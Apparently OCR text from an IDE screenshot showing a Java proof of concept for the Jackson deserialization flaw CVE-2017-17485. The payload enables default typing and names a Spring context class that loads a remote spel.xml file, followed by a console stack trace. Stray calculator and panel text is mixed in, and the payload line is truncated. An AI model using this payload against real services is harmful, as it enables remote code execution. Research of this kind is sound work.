 spel.xml
Poc.java
TestJdbcRowSetImplPoc.java
JNDIServer.java
Test.java
Task List
Find
1 package jackson;
2
3 import com.fasterxml.jackson.databind.ObjectMapper;
4
5 import java.io.IOException;
6 import java.lang.reflect.Array;
7
8 /**
9 * Created by liaoxinxi on 2017-12-11.
10 */
11 public class TestJdbcRowSetImplPoc {
12 public static void main(String args[]){
13 testSpringFramework();
14
15 }
16 public static void testSpringFramework(){
17
18 //CVE-2017-17485
19 String payload = "[\"org.springframework.context.support.ClassPathX
20 "\"http:/ 41/spel.xml\"]\n";
21 ObjectMapper mapper = new ObjectMapper();
22 mapper.enableDefaultTyping();
23 try {
24 mapper.readValue(payload, Object.class);
25 } catch (IOException e) {
26 e.printStackTrace();
27 }
28 }
29
30 }
31
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Outline
jackson
TestJdb
S main
S testS
Problems
@ Javadoc
Declaration
Console
Progress
<terminated> TestJdbcRowSetImplPoc [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_151.jdk/Contents/Home/bin/java (2018年1月12日 下午7:20:26)
at org.springframework.beans.AbstractNestablePropertyAccessor.processLocalProperty(AbstractNestablePropertyAccessor.java:426)
at org.springframework.beans.AbstractNestablePropertyAccessor.setPropertyValue(AbstractNestablePropertyAccessor.java:278)
at org.springframework.beans.AbstractNestablePropertyAccessor.setPropertyValue(AbstractNestablePropertyAccessor.java:266)
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:97)
at org.springframework.beans.AbstractPropertyAccessor.setPropertyValues(AbstractPropertyAccessor.java:77)
at org.springframework.beans.factory.support.AbstractAutowireCapableBeanFactory.applyPropertyValues(AbstractAutowireCapableBeanFa
... 29 more
Updates
Update